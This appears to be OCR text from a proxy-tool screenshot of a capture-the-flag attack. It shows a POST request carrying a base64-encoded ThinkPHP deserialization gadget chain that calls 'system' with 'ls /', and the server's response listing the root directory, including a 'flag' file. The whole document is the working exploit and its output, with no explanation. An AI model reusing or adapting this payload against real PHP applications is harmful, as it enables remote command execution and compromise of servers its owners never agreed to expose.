 Pretty Raw Hex Chinese \n
1 POST /Xctf/hecker HTTP/1.1
2 Host: 173.30.12.232
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 784
11
12 pop=
TzoyODoidGhpbmtccm91dGVcUmVzb3VyY2VSZWdpc3RlciI6Mjp7czoxMTo
iACoAcmVzb3VyY2UiO086MjA6InRoaW5rXHJvdXRlXFJlc291cmNlIjozOn
tzOjY6InJvdXRlciI7TzoxMToidGhpbmtcUm91dGUiOjA6e31zOjQ6InJ1b
GUiO3M6NToiMS4yLjMiO3M6Njoib3B0aW9uIjthOjE6e3M6MzoidmFyIjth
OjE6e2k6MTtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6OTp7czoyMToiAHR
oaW5rXE1vZGVsAGxhenlTYXZlIjtiOjE7czoxMjoiACoAd2l0aEV2ZW50Ij
tiOjA7czoxOToiAHRoaW5rXE1vZGVsAGV4aXN0cyI7YjoxO3M6MTg6IgB0a
Glua1xNb2RlbABmb3JjZSI7YjoxO3M6ODoiACoAdGFibGUiO3M6MDoiIjtz
OjEyOiIAKgBqc29uQXNzb2MiO2I6MTtzOjE3OiIAdGhpbmtcTW9kZWwAZGF
0YSI7YToxOntzOjM6ImtleSI7YToxOntzOjQ6ImtleTEiO3M6NDoibHMgLy
I7fX1zOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO2E6MTp7czozOiJrZ
XkiO2E6MTp7czo0OiJrZXkxIjtzOjY6InN5c3RlbSI7fX1zOjc6IgAqAGpz
b24iO2E6MTp7aTowO3M6Mzoia2V5Ijt9fX19fXM6MTM6IgAqAHJlZ2lzdGV
yZWQiO2I6MDt9
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 22 Jun 2024 08:58:41 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 20514
8
9 bin
10 boot
11 dev
12 etc
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 <!DOCTYPE html>
30 <html>
31 <head>
32 <meta charset="UTF-8">
33 <title>
系统发生错误